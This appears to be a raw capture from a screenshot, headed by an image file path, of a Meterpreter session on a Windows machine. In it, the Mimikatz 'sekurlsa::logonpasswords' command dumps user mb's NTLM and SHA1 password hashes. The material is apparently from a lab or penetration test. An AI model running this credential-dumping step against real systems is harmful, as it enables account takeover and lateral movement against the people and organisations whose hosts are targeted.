 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 302532 (00000000:00049dc4)
Session : Interactive from 1
User Name : mb
Domain : DESKTOP-PU0JMTQ
Logon Server : DESKTOP-PU0JMTQ
Logon Time : 2022/2/10 15:52:11
SID : S-1-5-21-1351151190-4008831204-3023083686-1000
msv :
[00000003] Primary
* Username : mb
* Domain : DESKTOP-PU0JMTQ
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
[00010000] CredentialKeys
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : mb
* Domain : DESKTOP-PU0JMTQ
* Password : (null)